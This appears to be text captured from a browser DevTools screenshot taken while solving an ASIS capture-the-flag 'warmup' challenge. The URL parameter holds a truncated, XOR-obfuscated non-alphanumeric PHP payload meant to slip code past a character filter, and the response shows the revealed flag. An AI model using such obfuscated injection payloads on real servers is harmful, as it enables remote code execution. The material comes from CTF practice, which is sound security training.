 Not Secure 69.90.132.196:5003/?warmup=%24_%3D"%40%3A>%3B963%3A"%5E"2_______"%3B%24__%3D"____"%5E"830%3D"%3B%24_%28...
Elements Console Sources Network Performance Memory Application Security Audits
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms 340 ms 360 ms 380 ms 400 ms
Name Headers Preview Response Initiator Timing
?warmup=%24_%3D%22%40%3A%3E%3B963%3A%2...
1 <?php
2 $flag = "ASIS{w4rm_up_y0ur_br4in}";
3 ?>